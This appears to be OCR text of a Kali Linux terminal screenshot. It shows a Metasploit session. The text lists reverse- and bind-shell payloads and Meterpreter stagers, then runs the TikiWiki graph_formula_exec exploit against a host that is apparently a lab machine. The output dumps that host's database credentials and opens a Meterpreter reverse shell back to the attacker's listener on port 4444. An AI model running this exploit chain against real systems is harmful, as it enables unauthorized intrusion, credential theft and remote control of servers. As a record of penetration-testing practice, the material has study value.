 Applications Places Terminal Sun 16:28 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: /usr/share/exploitdb/exploits/unix/rem...
1 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
2 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
3 multi/meterpreter/reverse_http normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
4 multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures)
5 php/bind_perl normal No PHP Command Shell, Bind TCP (via Perl)
6 php/bind_perl_ipv6 normal No PHP Command Shell, Bind TCP (via perl) IPv6
7 php/bind_php normal No PHP Command Shell, Bind TCP (via PHP)
8 php/bind_php_ipv6 normal No PHP Command Shell, Bind TCP (via php) IPv6
9 php/download_exec normal No PHP Executable Download and Execute
10 php/exec normal No PHP Execute Command
11 php/meterpreter/bind_tcp normal No PHP Meterpreter, Bind TCP Stager
12 php/meterpreter/bind_tcp_ipv6 normal No PHP Meterpreter, Bind TCP Stager IPv6
13 php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
14 php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
15 php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
16 php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
17 php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
18 php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (38247 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.102:58648) at 2020-11-01 16:28:07 -0500